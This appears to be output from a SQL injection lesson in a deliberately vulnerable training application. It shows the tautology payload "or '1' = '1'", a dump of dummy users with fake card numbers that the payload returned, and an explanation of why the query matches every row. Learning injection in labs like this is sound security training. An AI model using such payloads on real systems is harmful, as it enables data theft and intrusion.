 You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you
should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
TRUE, which will always evaluate to true, no matter what came before it.